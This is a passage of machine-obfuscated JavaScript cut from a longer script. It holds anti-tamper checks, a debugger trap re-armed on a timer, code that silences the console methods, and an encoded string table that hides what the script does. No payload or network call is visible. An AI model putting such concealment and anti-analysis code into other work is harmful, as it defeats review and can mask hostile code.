_0x4790d3[_0x280a7a(0x403,0x3c3,'LLgm',0x475,0x42f)](_0x1a61cb);},'RVQpp':_0x4790d3[_0x3e6b80('g4Vq',-0x1ac,-0x211,-0x267,-0x17c)]};function _0x205b67(_0x50b873,_0x4ee5fd,_0x483d69,_0x2228c3,_0x3fbee7){return _0x16b0a1(_0x50b873-0x159,_0x483d69,_0x483d69-0x64,_0x2228c3-0x14d,_0x4ee5fd-0x2c1);}if(_0x4790d3[_0x205b67(0x73e,0x67e,'k9fB',0x685,0x6ed)](_0x4790d3[_0x59de16(-0x70,'THnc',-0x59,-0xb4,0x2a)],_0x4790d3[_0x59de16(-0x5c,'8#RC',-0x14e,0x59,-0x12c)])){var _0x54a85a=new RegExp(_0x4790d3[_0x59de16(0x101,'4*5B',0x70,0x126,0x108)]),_0x4e864e=new RegExp(_0x4790d3[_0x3e6b80('t[Mo',0x17,0xc,-0x1bf,-0xe5)],'i'),_0x2933b1=_0x4790d3[_0x59de16(-0xf5,'k9fB',-0x88,-0x1ba,-0x1d7)](_0x43475a,_0x4790d3[_0x480861(0x5e,0x4d,-0x25,-0x1e,'DV3s')]);if(!_0x54a85a[_0x205b67(0x7a0,0x6a9,'#w^W',0x6f2,0x6d9)](_0x4790d3[_0x480861(-0xf7,-0x3e,0x76,-0x30,'N@aK')](_0x2933b1,_0x4790d3[_0x59de16(0x35,'G%$W',-0x91,0x121,0xbf)]))||!_0x4e864e[_0x205b67(0x590,0x57f,'ZZb%',0x646,0x51d)](_0x4790d3[_0x480861(0x11,-0x14,0xc,0xcc,'$WQO')](_0x2933b1,_0x4790d3[_0x59de16(0x96,'(NyW',-0x6,0x167,0x13e)])))_0x4790d3[_0x59de16(0xc3,'msr5',0x5d,0x1c5,0x12f)](_0x4790d3[_0x59de16(0x20,'@$uU',-0x86,-0xcf,-0x41)],_0x4790d3[_0x480861(0x1d1,0x4b,0x145,0x134,'g]S%')])?_0x150280[_0x59de16(0x10f,'oeGn',0x8a,0xe1,0x18)](_0x1441ba,-0x9d8+0x2*-0x17f+0x2*0x66b):_0x4790d3[_0x59de16(-0x31,'76TU',-0x10e,-0x45,-0x65)](_0x2933b1,'0');else{if(_0x4790d3[_0x480861(0x83,-0xb8,0x4b,-0x4f,'N@aK')](_0x4790d3[_0x480861(-0x116,-0x21,-0x7d,-0x4e,'7zar')],_0x4790d3[_0x1ce6d8(0x308,'gx]7',0x2c3,0x1f5,0x323)])){var _0x59a1b5=_0x150280[_0x1ce6d8(0x18a,'g4Vq',0x286,0x196,0x19f)](_0x4a786d,_0x150280[_0x59de16(-0x35,'vL$y',-0xc8,-0x9c,0x4f)](_0x150280[_0x205b67(0x550,0x51c,'$WQO',0x463,0x5cf)](_0x150280[_0x480861(0x103,0x1c0,0x102,0xf6,'a&yY')],_0x150280[_0x3e6b80('MkNX',-0x102,-0x1b4,0x1d,-0xce)]),');'));_0x5ea724=_0x150280[_0x205b67(0x6ba,0x68a,'t%w^',0x5df,0x5eb)](_0x59a1b5);}else _0x4790d3[_0x3e6b80('DV3s',-0x293,-0x2a2,-0x26e,-0x1c7)](_0x43475a);}}else return _0x38861e[_0x3e6b80('pEa0',-0xfc,-0x119,-0x127,-0x47)+_0x1ce6d8(0x31e,'@$uU',0x2e1,0x1f3,0x29a)]()[_0x1ce6d8(0x2b4,'76TU',0x225,0x19f,0x1a6)+'h'](_0x150280[_0x480861(-0x106,-0x95,-0x158,-0x5f,'THnc')])[_0x3e6b80('vL$y',-0x18b,-0x1e2,-0x114,-0x199)+_0x1ce6d8(0x32b,'oU81',0x32b,0x22c,0x268)]()[_0x1ce6d8(0x1f3,'8#RC',0x2f1,0x2a2,0x3d0)+_0x1ce6d8(0x1ab,'WJHM',0x1ed,0x113,0x2d8)+'r'](_0x1e9b21)[_0x59de16(0x95,'4*5B',-0x2a,0x92,0xc7)+'h'](_0x150280[_0x59de16(-0xa1,'N@aK',-0x6e,-0x146,-0x165)]);})();}());var _0x444781=(function(){function _0x1e49ea(_0x104d01,_0x11fe83,_0x56ae8e,_0x5c1870,_0x31445c){return _0x140f(_0x104d01-0x3dd,_0x5c1870);}var _0x4e6ca4={};_0x4e6ca4[_0x1e49ea(0x741,0x6b0,0x71b,'msr5',0x694)]=function(_0x2ba455,_0x37f40e){return _0x2ba455!==_0x37f40e;},_0x4e6ca4[_0x1e49ea(0x5e3,0x6c6,0x6d0,'J^]Z',0x6ca)]=_0x1e49ea(0x791,0x7e4,0x77e,'BXzk',0x895);function _0x14f8a6(_0x511186,_0x529aa9,_0x3b71a8,_0x7cb0ef,_0xf2e71f){return _0x140f(_0x511186-0x200,_0x3b71a8);}function _0x340b2f(_0x1c16ad,_0x52a681,_0x1b23f0,_0x5da335,_0x2e1b53){return _0x140f(_0x2e1b53-0x5f,_0x52a681);}function _0x36c3aa(_0x342855,_0x5edaca,_0x36c05f,_0x3b8974,_0x18b864){return _0x140f(_0x3b8974- -0x2d1,_0x5edaca);}function _0x4be929(_0x4cffd5,_0x2c395e,_0x2c12d8,_0x3355b4,_0x2407c0){return _0x140f(_0x4cffd5- -0x20e,_0x2c12d8);}_0x4e6ca4[_0x14f8a6(0x525,0x467,'u8Xm',0x576,0x425)]=function(_0x300ccb,_0x5cd5c7){return _0x300ccb===_0x5cd5c7;},_0x4e6ca4[_0x4be929(0xcb,0xa,'yBjk',0x12d,0x109)]=_0x1e49ea(0x5c0,0x53b,0x4e7,'VbkF',0x504),_0x4e6ca4[_0x4be929(0xf0,0x79,'a)ma',0x1d2,0x1be)]=_0x4be929(0x143,0x15e,'THnc',0x16c,0x1db),_0x4e6ca4[_0x14f8a6(0x45d,0x3b7,'MkNX',0x55d,0x4fa)]=function(_0x54e486,_0x1dd25d){return _0x54e486!==_0x1dd25d;},_0x4e6ca4[_0x36c3aa(0xfa,'gx]7',0xad,0x28,0x4b)]=_0x340b2f(0x2c8,'4*5B',0x1d9,0x2de,0x277);var _0x483467=_0x4e6ca4,_0x10ebac=!![];return function(_0x42f948,_0x2c66cc){function _0x2e290d(_0x55d488,_0x2784a7,_0x1311ae,_0x547b94,_0x34150d){return _0x1e49ea(_0x34150d- -0x25a,_0x2784a7-0x177,_0x1311ae-0x160,_0x1311ae,_0x34150d-0x14d);}function _0x11e756(_0x15600a,_0x51385a,_0x50b41f,_0x2a58b7,_0x4abab8){return _0x340b2f(_0x15600a-0x187,_0x2a58b7,_0x50b41f-0x1a9,_0x2a58b7-0x1e2,_0x15600a- -0x38a);}function _0x214e00(_0x449985,_0x25dea5,_0x2f335d,_0x3ba1f8,_0x553df4){return _0x36c3aa(_0x449985-0x44,_0x3ba1f8,_0x2f335d-0x25,_0x25dea5-0x4ab,_0x553df4-0x140);}function _0x25d9de(_0x393be4,_0x102d9b,_0x4cd339,_0x43383c,_0x54b93d){return _0x1e49ea(_0x54b93d- -0x17f,_0x102d9b-0xfc,_0x4cd339-0x190,_0x4cd339,_0x54b93d-0xd6);}if(_0x483467[_0x2e290d(0x4ff,0x4ea,'4*5B',0x425,0x423)](_0x483467[_0x2e290d(0x3ad,0x305,'N@aK',0x289,0x386)],_0x483467[_0x25d9de(0x3c0,0x480,'7zar',0x370,0x44c)])){if(_0x86c78){var _0x5812e3=_0x44a8ff[_0x25d9de(0x6af,0x50d,'vuku',0x5ce,0x5ac)](_0xe06dc3,arguments);return _0x4eaafe=null,_0x5812e3;}}else{var _0x5b2a94=_0x10ebac?function(){function _0x4a3dda(_0x52332c,_0x168d12,_0x37d811,_0x1e9304,_0xbf5903){return _0x25d9de(_0x52332c-0x11b,_0x168d12-0xe4,_0x168d12,_0x1e9304-0x8f,_0x1e9304-0x12d);}function _0x5d0817(_0x5d6ba5,_0x402a46,_0x441be3,_0x340eb5,_0x3a3b27){return _0x11e756(_0x441be3-0x421,_0x402a46-0x1df,_0x441be3-0x91,_0x340eb5,_0x3a3b27-0x21);}function _0x293705(_0x4d8254,_0x361073,_0x36262c,_0x435048,_0xc74233){return _0x25d9de(_0x4d8254-0x8a,_0x361073-0x137,_0x361073,_0x435048-0x18d,_0xc74233- -0x23c);}function _0x9ade42(_0x5b8960,_0x5ab3bc,_0xd6bcad,_0x2a3358,_0x249d79){return _0x214e00(_0x5b8960-0x105,_0x2a3358- -0x509,_0xd6bcad-0x14f,_0xd6bcad,_0x249d79-0x57);}function _0x3ce7a5(_0x3e628b,_0x2fb4aa,_0x53624b,_0x393a05,_0x4ff9a1){return _0x11e756(_0x3e628b-0x5df,_0x2fb4aa-0x1f3,_0x53624b-0x1d8,_0x4ff9a1,_0x4ff9a1-0x2c);}if(_0x483467[_0x293705(0x2e5,'g]S%',0x325,0x2b3,0x33b)](_0x483467[_0x5d0817(0x2a6,0x230,0x2fc,'J^]Z',0x3c3)],_0x483467[_0x3ce7a5(0x5d1,0x653,0x644,0x5d8,'8#RC')])){var _0xc10616=_0x115117?function(){function _0x28daae(_0x20b535,_0xb1c3fa,_0x2f009a,_0x24a780,_0x4c9ec0){return _0x293705(_0x20b535-0x1c7,_0x2f009a,_0x2f009a-0x160,_0x24a780-0x181,_0xb1c3fa- -0x372);}if(_0x47a30c){var _0x80ad7c=_0x1b8a9a[_0x28daae(0x71,-0x82,'MkNX',0x15,-0x4e)](_0x2696d8,arguments);return _0x61561a=null,_0x80ad7c;}}:function(){};return _0x1cb9b0=![],_0xc10616;}else{if(_0x2c66cc){if(_0x483467[_0x9ade42(-0x168,-0x13f,'t[Mo',-0xa0,-0xaf)](_0x483467[_0x3ce7a5(0x5f5,0x6ca,0x552,0x58e,'N[*x')],_0x483467[_0x4a3dda(0x639,'76TU',0x759,0x678,0x6a5)]))return!![];else{var _0x45c98f=_0x2c66cc[_0x9ade42(-0xaf,-0x62,'][Ch',-0x14f,-0x71)](_0x42f948,arguments);return _0x2c66cc=null,_0x45c98f;}}}}:function(){};return _0x10ebac=![],_0x5b2a94;}};}()),_0x536ba7=_0x444781(this,function(){var _0x28df6c={'sTihf':function(_0x5ae029,_0x4aa42d){return _0x5ae029(_0x4aa42d);},'samLT':function(_0x46c184,_0x1c13c6){return _0x46c184+_0x1c13c6;},'ZRtKK':_0x381356('7zar',0x19e,0x203,0xe7,0x2a0)+_0x3c8b1e(0x3fc,0x5bb,'$WQO',0x4ca,0x48d)+_0x3c8b1e(0x588,0x6e7,'yBjk',0x5ff,0x686)+_0x12df10('t%w^',0x40d,0x343,0x3cb,0x42f),'KgTun':_0x381356('oXsz',0x1f5,0x156,0x151,0x2a7)+_0x474a31('u8Xm',-0x10a,0x71,0x4f,-0x50)+_0x381356('a)ma',0x2f1,0x28f,0x2cd,0x24c)+_0x474a31('N[*x',0x2,-0xd,0x154,0xb1)+_0x3c8b1e(0x667,0x59e,'VbkF',0x68b,0x6f0)+_0x12df10('LLgm',0x210,0x301,0x320,0x2f3)+'\x20)','HgkqR':function(_0x3f3803){return _0x3f3803();},'aGogj':function(_0x35f8f0,_0xa0b937){return _0x35f8f0===_0xa0b937;},'qjuhh':_0x474a31('VbkF',0xa8,0xb8,0xbe,0xe8),'UjXuz':function(_0x3a7835,_0x87c095){return _0x3a7835===_0x87c095;},'GRjog':_0x12df10('WJHM',0x473,0x46c,0x39d,0x40a),'lmmIh':function(_0x5637c3,_0x188e6e){return _0x5637c3!==_0x188e6e;},'GGAdq':_0x103f66('&u&H',-0xb0,-0x168,-0x261,-0x100),'RjPGk':_0x3c8b1e(0x793,0x72c,'N@aK',0x69f,0x73b),'rTkGx':function(_0x4c484f){return _0x4c484f();},'szDcF':_0x381356('g4Vq',0x1fc,0x106,0x1bc,0x14a),'zFHnt':_0x3c8b1e(0x447,0x5fe,'G%$W',0x4ff,0x46f),'eGOlf':_0x474a31('vuku',0x13c,0x14c,0x1e3,0x10c),'mQovi':_0x12df10('vuku',0x341,0x4e5,0x4a7,0x3fc),'gDUJT':_0x474a31('LLgm',0x72,-0x80,-0x2e,0x54)+_0x3c8b1e(0x60b,0x741,'$WQO',0x683,0x76f),'gpVsj':_0x474a31('g4Vq',0x28,0xe6,0x10d,0xdd),'zqAoD':_0x103f66('oXsz',0x51,0x3b,-0xa3,0xdf),'SCRbC':function(_0x2eeac6,_0x5dfd8b){return _0x2eeac6<_0x5dfd8b;},'BIjfs':function(_0x3f7513,_0x47fe02){return _0x3f7513!==_0x47fe02;},'XKXjx':_0x103f66('t%w^',-0x180,-0x14e,-0x18d,-0x225),'bjkXv':_0x12df10('Cc2k',0x4ea,0x359,0x3b6,0x45a),'vOLPm':_0x474a31('WJHM',-0xea,0xc2,-0x8b,0x15)+_0x103f66('][Ch',-0x15,-0x26,-0x8,0x24)+'1'};function _0x3c8b1e(_0x5953ac,_0x66bd4a,_0x1993d8,_0x3a8f97,_0x2b3486){return _0x140f(_0x3a8f97-0x308,_0x1993d8);}var _0x3bae1f=function(){function _0x3a6660(_0x53f3bb,_0x219bef,_0x4347ab,_0x360276,_0x440b5d){return _0x381356(_0x53f3bb,_0x440b5d-0x61,_0x4347ab-0xf6,_0x360276-0x13c,_0x440b5d-0xf);}var _0xf30143={'Bnwtm':function(_0x52d21b,_0x2037b9){function _0xe6247b(_0x40274b,_0x58831b,_0x4397b6,_0x4b1a2f,_0xaa4d1e){return _0x140f(_0x4b1a2f- -0x1c0,_0x4397b6);}return _0x28df6c[_0xe6247b(0x1fd,0x1a5,'N[*x',0x147,0x86)](_0x52d21b,_0x2037b9);},'ksaoT':function(_0x1d6803,_0x179011){function _0x1532af(_0x28cce6,_0xbec680,_0x4c7cf9,_0x170bdc,_0x56cad7){return _0x140f(_0xbec680- -0x34f,_0x4c7cf9);}return _0x28df6c[_0x1532af(-0xa7,-0x83,'J^]Z',0x8,0x69)](_0x1d6803,_0x179011);},'LQbMW':function(_0x4fd424,_0x37dc5b){function _0x55b840(_0x4c5f4f,_0x243f56,_0x511bd2,_0x5f3ca7,_0x1aa812){return _0x140f(_0x511bd2-0x391,_0x4c5f4f);}return _0x28df6c[_0x55b840('g4Vq',0x5f3,0x59a,0x4c1,0x666)](_0x4fd424,_0x37dc5b);},'JhvfI':_0x28df6c[_0x2d93ab(-0x1d0,-0x1df,'a)ma',-0x2d3,-0x2a1)],'RpzDl':_0x28df6c[_0x4bb92e('oU81',0x703,0x673,0x67b,0x6fe)],'GXTHR':function(_0x20eac1){function _0x2dfd7b(_0x26b1b4,_0x11b905,_0x4b9134,_0x352d46,_0x3fcb18){return _0x2d93ab(_0x11b905-0x64c,_0x11b905-0x121,_0x352d46,_0x352d46-0xd6,_0x3fcb18-0xe1);}return _0x28df6c[_0x2dfd7b(0x592,0x60b,0x5e5,'LLgm',0x5ba)](_0x20eac1);}};function _0x2d93ab(_0x205704,_0x95399c,_0x26a9e4,_0x5d2b5a,_0x15f39c){return _0x3c8b1e(_0x205704-0x16e,_0x95399c-0xbd,_0x26a9e4,_0x205704- -0x6ab,_0x15f39c-0x7c);}function _0x4bb92e(_0x7aca84,_0x310bf4,_0x5314b5,_0x117ea0,_0x4ed450){return _0x381356(_0x7aca84,_0x310bf4-0x40e,_0x5314b5-0x8b,_0x117ea0-0x4a,_0x4ed450-0x1b9);}function _0x5be0bc(_0x3ed594,_0xb29913,_0x6f7755,_0x1a28a4,_0x264391){return _0x12df10(_0x3ed594,_0xb29913-0x10,_0x6f7755-0x127,_0x1a28a4-0x104,_0xb29913- -0x27a);}function _0x3603a8(_0x450d57,_0x91de39,_0x55ca88,_0x7584f0,_0x300fe4){return _0x12df10(_0x300fe4,_0x91de39-0x180,_0x55ca88-0x10d,_0x7584f0-0x5e,_0x7584f0-0x10d);}if(_0x28df6c[_0x2d93ab(-0xd,-0x4a,'Dthy',-0x106,-0xec)](_0x28df6c[_0x3603a8(0x4dd,0x528,0x430,0x457,'63%K')],_0x28df6c[_0x3603a8(0x358,0x468,0x45e,0x3f7,'g4Vq')])){var _0x2a84e3;try{if(_0x28df6c[_0x2d93ab(-0x13a,-0x223,'Cc2k',-0xb6,-0x1ee)](_0x28df6c[_0x5be0bc('76TU',0xf5,0x18c,0x2d,0x195)],_0x28df6c[_0x5be0bc('BXzk',0x140,0x236,0xdd,0x128)]))_0x2a84e3=_0x28df6c[_0x4bb92e('oeGn',0x5df,0x5e2,0x4e1,0x5a7)](Function,_0x28df6c[_0x3603a8(0x4dc,0x5cc,0x59a,0x5cf,'t%w^')](_0x28df6c[_0x3603a8(0x4e8,0x336,0x304,0x3f6,'hP!z')](_0x28df6c[_0x4bb92e('vuku',0x68f,0x72c,0x68d,0x5d8)],_0x28df6c[_0x2d93ab(-0x1b,0x41,'msr5',0xe4,0xcf)]),');'))();else{var _0x2b986b=_0x2664e8[_0x3603a8(0x484,0x610,0x5ba,0x533,'0I!l')](_0x6850bb,arguments);return _0x3c4e9f=null,_0x2b986b;}}catch(_0x57f7ae){if(_0x28df6c[_0x5be0bc('yBjk',0xf8,0x160,0x157,0x54)](_0x28df6c[_0x5be0bc('&u&H',0x6e,0xdf,-0x74,0x25)],_0x28df6c[_0x3a6660('@$uU',0x101,0xfb,0x260,0x196)]))_0x2a84e3=window;else{var _0xe6610a;try{_0xe6610a=_0xf30143[_0x5be0bc('THnc',0x142,0x1d3,0x7a,0x3d)](_0x2fba7b,_0xf30143[_0x3a6660('4*5B',0x389,0x1b6,0x2e2,0x286)](_0xf30143[_0x3a6660('N@aK',0x220,0x1bc,0x17e,0x18c)](_0xf30143[_0x3603a8(0x507,0x421,0x4f5,0x49a,'msr5')],_0xf30143[_0x4bb92e('J^]Z',0x571,0x4e6,0x5ad,0x489)]),');'))();}catch(_0x725e5d){_0xe6610a=_0x3ceb56;}return _0xe6610a;}}return _0x2a84e3;}else _0xf30143[_0x2d93ab(-0x76,-0xd9,'][Ch',-0x132,0x44)](_0x18ff1f);},_0x40b14a=_0x28df6c[_0x474a31('WJHM',0x197,0xb6,0xf,0x94)](_0x3bae1f);function _0x12df10(_0x312084,_0x7940b1,_0xc3d57b,_0x3a2d0a,_0x489cba){return _0x140f(_0x489cba-0x118,_0x312084);}function _0x474a31(_0x5f3afd,_0x383b42,_0x3f0f57,_0x59cd6d,_0x372bd5){return _0x140f(_0x372bd5- -0x234,_0x5f3afd);}var _0x5653c9=_0x40b14a[_0x3c8b1e(0x4fa,0x582,'Dthy',0x528,0x5d4)+'le']=_0x40b14a[_0x381356('4*5B',0x11a,0x38,0x17f,0x12b)+'le']||{};function _0x381356(_0x14973e,_0x4b06fe,_0x5aa086,_0x5e61ce,_0x3c8d16){return _0x140f(_0x4b06fe- -0xba,_0x14973e);}function _0x103f66(_0x52da26,_0x1d7880,_0x405c9b,_0x2e9bcd,_0x4d3720){return _0x140f(_0x405c9b- -0x336,_0x52da26);}var _0x172ed3=[_0x28df6c[_0x381356('N[*x',0x157,0x25b,0x189,0x208)],_0x28df6c[_0x12df10('oeGn',0x43b,0x3b0,0x2da,0x3d6)],_0x28df6c[_0x103f66('J^]Z',-0x8d,-0xbf,-0x28,-0x105)],_0x28df6c[_0x381356('vuku',0x259,0x1b4,0x1de,0x195)],_0x28df6c[_0x103f66('1BbK',-0x3a,-0x118,-0x1ec,-0x5e)],_0x28df6c[_0x381356('LLgm',0x2a5,0x37c,0x35e,0x254)],_0x28df6c[_0x3c8b1e(0x50f,0x550,'WJHM',0x568,0x5b3)]];for(var _0xa0735b=0x1bd4+0x13b9+0x2f*-0x103;_0x28df6c[_0x474a31('oXsz',-0x18,0x30,0x3b,0xc1)](_0xa0735b,_0x172ed3[_0x103f66('oXsz',0x8b,0x26,0x106,0x124)+'h']);_0xa0735b++){if(_0x28df6c[_0x474a31('Cc2k',0x16e,0x2,0x138,0x79)](_0x28df6c[_0x3c8b1e(0x512,0x452,'VbkF',0x509,0x598)],_0x28df6c[_0x381356('Dthy',0x15f,0x232,0xf5,0xd4)])){var _0x5f5539=_0x28df6c[_0x381356('yBjk',0x21b,0x285,0x245,0x2a7)][_0x103f66('ZZb%',-0x89,-0x107,-0x97,-0xb)]('|'),_0x7d15af=-0x2*0x98f+-0x2c3*0x1+-0x74b*-0x3;while(!![]){switch(_0x5f5539[_0x7d15af++]){case'0':var _0x38375f=_0x444781[_0x3c8b1e(0x4e5,0x582,'LLgm',0x58c,0x5a0)+_0x3c8b1e(0x6fb,0x774,'$WQO',0x6ad,0x6f9)+'r'][_0x381356('yBjk',0x26e,0x2bd,0x35c,0x255)+_0x12df10('76TU',0x2a8,0x26f,0x3ef,0x367)][_0x3c8b1e(0x6a7,0x5d0,'(NyW',0x671,0x731)](_0x444781);continue;case'1':_0x5653c9[_0x11d334]=_0x38375f;continue;case'2':_0x38375f[_0x3c8b1e(0x541,0x528,'g4Vq',0x530,0x4aa)+_0x12df10('DV3s',0x493,0x2d5,0x4c3,0x3cb)]=_0x444781[_0x12df10('oU81',0x547,0x455,0x3c1,0x4b1)](_0x444781);continue;case'3':var _0x57f6b=_0x5653c9[_0x11d334]||_0x38375f;continue;case'4':_0x38375f[_0x12df10('][Ch',0x467,0x325,0x2fe,0x3b0)+_0x381356('WJHM',0x1ff,0x225,0x2f8,0x20b)]=_0x57f6b[_0x12df10('@$uU',0x2ad,0x208,0x277,0x2de)+_0x381356('vuku',0x10e,0x1a8,0x30,0xe1)][_0x3c8b1e(0x531,0x619,')vWz',0x570,0x573)](_0x57f6b);continue;case'5':var _0x11d334=_0x172ed3[_0xa0735b];continue;}break;}}else{if(_0x30c661){var _0xc0adf4=_0x51f372[_0x474a31('VbkF',0x187,0x161,0x16c,0xbf)](_0x69f4a6,arguments);return _0x1e5b7e=null,_0xc0adf4;}}}});(function(){function _0x5ebf34(_0x4e9452,_0x2e49e7,_0x1f76c7,_0x3794dc,_0x3d2b36){return _0x140f(_0x2e49e7- -0x25c,_0x1f76c7);}var _0x3b633c={'XILYG':function(_0x5a38a9,_0x5aac41){return _0x5a38a9!==_0x5aac41;},'fnHXl':_0x7b1ad4(-0xc6,-0x83,0x83,'oeGn',-0xeb),'eRucx':_0x7b1ad4(0xb5,0x9d,0x4b,'oU81',0x3a),'iWonx':function(_0x3aa5f1,_0x211005){return _0x3aa5f1(_0x211005);},'vTrGc':function(_0x1f2b90,_0x11fca3){return _0x1f2b90+_0x11fca3;},'OsCGQ':_0x39cee8(0x14,'vL$y',-0x43,-0x1f,-0x8a)+_0x5ebf34(0x10f,0xde,'qMwQ',0x4f,0x87)+_0x1ac872(0x160,0xfa,'t[Mo',0x1ac,0xe6)+_0x39cee8(-0xbc,'ZZb%',-0x1b9,-0x104,-0x156),'vdAtD':_0x7b1ad4(0xa,-0x74,-0xda,'BXzk',-0x6f)+_0x1ac872(-0x35,-0xc8,'oXsz',-0xa1,-0xb7)+_0x3849a3(0x4e,-0x9f,-0x18d,'BXzk',0x4b)+_0x1ac872(0x197,0xde,'oU81',0x51,0x80)+_0x3849a3(-0xbf,-0x118,-0x2e,'THnc',-0x48)+_0x7b1ad4(0xaf,0x100,0x147,'oXsz',0xce)+'\x20)','QiNDI':function(_0xfd54ac){return _0xfd54ac();},'kcGde':function(_0x2e0f61,_0xab88b3){return _0x2e0f61===_0xab88b3;},'rVfHW':_0x5ebf34(0x1a9,0x12e,'Dthy',0x156,0x150),'mZGKe':_0x5ebf34(0x78,0x77,'#w^W',0x115,0xd)};function _0x3849a3(_0x5da1d0,_0x26c302,_0x23d62e,_0x38ef54,_0x5399b7){return _0x140f(_0x26c302- -0x324,_0x38ef54);}function _0x7b1ad4(_0xd2a877,_0x17d602,_0x1012ed,_0x39006b,_0x28ec2a){return _0x140f(_0x17d602- -0x26d,_0x39006b);}var _0x1dc284;try{if(_0x3b633c[_0x7b1ad4(-0xb5,-0x4c,0x94,'&u&H',-0xd8)](_0x3b633c[_0x7b1ad4(-0x1c,-0x5e,-0x111,')vWz',-0x7)],_0x3b633c[_0x5ebf34(-0x10d,-0x11,'63%K',-0xe7,-0x68)])){var _0x57b939=_0x3b633c[_0x7b1ad4(-0x103,-0x12,-0x50,'MkNX',-0x104)](Function,_0x3b633c[_0x7b1ad4(-0x8,0x8d,0xa6,'oU81',0x5b)](_0x3b633c[_0x5ebf34(0x24,0xc4,'N@aK',0x1c,0x81)](_0x3b633c[_0x1ac872(0x98,0x11f,'mR[z',0x152,0x54)],_0x3b633c[_0x3849a3(-0x1b6,-0x165,-0xd6,'t%w^',-0x18a)]),');'));_0x1dc284=_0x3b633c[_0x1ac872(0x95,0xec,'#w^W',0x181,0x22)](_0x57b939);}else{var _0x473f78=_0x59e462[_0x5ebf34(0xa0,0x97,'VbkF',0x42,0xd7)](_0xfa9a43,arguments);return _0x1e9b2b=null,_0x473f78;}}catch(_0x5ecb06){if(_0x3b633c[_0x3849a3(-0x42,0x7b,-0x8b,'BXzk',0x173)](_0x3b633c[_0x7b1ad4(-0x7a,-0x36,-0x130,'oU81',-0x115)],_0x3b633c[_0x3849a3(0x130,0x56,-0x2b,'WJHM',0x28)]))return _0x1ad686;else _0x1dc284=window;}function _0x39cee8(_0x18a716,_0xf3835e,_0x3f5bbc,_0xa60543,_0x2829b0){return _0x140f(_0x18a716- -0x2e9,_0xf3835e);}function _0x1ac872(_0x5717fb,_0x259c7d,_0x595ab4,_0x390cef,_0x1bd48e){return _0x140f(_0x259c7d- -0x282,_0x595ab4);}_0x1dc284[_0x39cee8(-0xa6,'u8Xm',-0x1a2,-0xfa,-0x13e)+_0x3849a3(0x9a,-0x5d,0x24,'vuku',-0xd5)+'l'](_0x43475a,-0x65*-0x61+0x2*0xe9a+-0x33d9);}());function _0xde54(){var _0x493982=['WQlcMvJcQ8ou','fH3dIMO2','obxdOKu5','W7hdUKrdW4y','WRhdRLeVW6y','p8kZW6/dIIe','WRXxW6VdPZO','W4RcGSk1nXW','F8komhVcMW','WRRcH8o/WQ0l','W4bHWRZdRSkk','AHjMW44w','W7FdPIZdPCkmqmoxtcldV8kfW6HN','cSkdW5FdTsK','WOGqn8k6W74','W6xdPKb2W4a','tW4mWOe','W4ldJXu1WPu','WRlcSWBdLHq','BMLLWRD0','bw8jWOZdPq','lgRdL8kyWR4','f385d8o3','WQVdV8k/W4Xp','WQX8eh4x','W7iUnmk8W6G','kNepquO','WOnRlxWV','WOtdGSkTW6NdSG','k24nWPNdGq','yuBdICkhbW','j1itWPxdTG','j8kBWPxcHGu','th3dSmo9W4O','WRzZWRHe','lmk2nNVcPa','mZ/dJa','W4hcU8kSfaO','kxZcM8owW6i','WORcN8oxWQuT','W443B8obba','W73cICovWPCl','nh3dMmkCWQ8','h8k7g1BcMa','zH4LW5BdOW','WOVcL8ojWOSb','kttdIL8Y','kCopBrJcOa','WP5udeGi','lf8mgCoD','F0DHWO0','pmojWOddPZe','bCkUW5lcSq','W7JdQZ/cJCoK','ouFdOmkvWQm','m8oaBSoJAW','W45bW6hcSx4','WQHKWO0vW5q','gdddL1q4','W5L9W5JcQaq','W6vLW6TDmG','ftzbggi','wWeNWOed','W5vgW6hcScO','WRm0bmkNW4G','oMCoWO3dUq','WQ/cK8oQWPu','abxdRvKt','W7qYWQjssa','WQpdU0nTW6u','W4pcU8oOWOxdRa','WQxcRHldJqG','qdnTW4RcOSohWP/cJ8k4qCkzj8kLzW','hqVdO2Gp','W4tcQ8oSWO44','puK3Ffu','W57cRCo7WP7dHW','bmkLW47cRcu','WPTzWOygW6C','cWldM0C9','gmozF8oBtW','WO9UW5NcTa','WRi1p8kS','W45kWQ7dQSkq','lmocrCoBFq','a8kIW4NcQH4','WRrIW7/dHG','BgRdM8oOW7y','CSkbeX3dQa','W65rWR3dKmow','WO5VWOqZW4W','imkgWQtdSWy','W6WQW6mrddpcT8kmfmojmMi','WPinkNpdMa','a8kYW57cQWm','Cb84W4ea','v2qCWPff','WQDPWQKxW6K','fv3cRmoV','lSkDoepcUG','W6NcLCotWOLg','ddFdK2Cj','WOxdPvC1W4C','FsSRW6hcKW','WPS7bCk9W7m','WOv2p14P','mCo4FCoUuq','W6pdVNhcMSkT','W6VcR8oYWOid','ACkJjXBdOG','WOxcItldMb8','jNRdL8kCWR4','WQ15WQKtW6K','WOvdiLWh','pbaL','WPNdImkzW4jN','WQJdSeavW6C','WR8PdgZdKG','f3y+dCof','l8ksDxVcHG','rgLYWObM','WP10WQtdS8kKWOPB','W53dMZ3dKSoT','WQLuW5JdUWi','WP5ZW5BcPmkU','WQGHlf/dKa','nmk6W6FdLYK','lNZdJCknWR8','W6ZdR2fHW5S','W6n7WQvfs3xcLG','i8oMWQtdMdS','WRFdMmkZW5vk','k8kyfhVcQG','WQ/cLCoWWOWn','W7JcOgldHa','h8oNWPxcUrK','W7pcUSkXoc4','kSosogRcMG','W7n/WOpdVSkF','ouaVaCow','WRFcOhpcTmok','W4lcNmkI','BxvLW65GxrNdRwtcKCoTWOhcKG','WPRdG8oXA1dcNI3dVIJdMNK','WPlcJw9lnG','WRpdJhu3W4e','WQFdR8k4W417','W6vfWP5YW7e','dSogwmoCvq','W7bjWPbGW6O','WRxcObhdSIG','WQfTW6JdMXa','W5dcS8oiWRaL','WQqha1RdPq','WQXvWR4oW54','AwqPWPvH','emkiihNcGW','WQ3dOKONW54','W7WYW74ofG','WRpdGmk7WP4x','WQj/zcrv','WRFcPLhcJmos','W7xdQqqlWQW','WQzjW5NdMZy','WOJdQu0VW5W','WQxcOg/cSCoh','W7DfWPRdImk4','W6/dMH7cO8oY','W7PbWQHBkW','AXK+W5BcVG','f8oHtSoItW','u8k1W5JcQXK','WQZcGZJdJbq','kmkWm0VcPG','WOtdO1CI','W6tdVxFcLmkv','WQ1pWPHjua','x3pdSSk0nW','mSoEsW','cSkEWPNcQX4','h0uSmSop','WPZcGmkmW6ad','dCoIzCocEq','mCkbWQNcLXK','wXOnW5KD','WRdcOSolWPeQ','WP5IW5BcOSkO','WQq9W7GrAejWa2RcTmoQW4/cIq','swNdKCou','W50Wz8oqhW','yS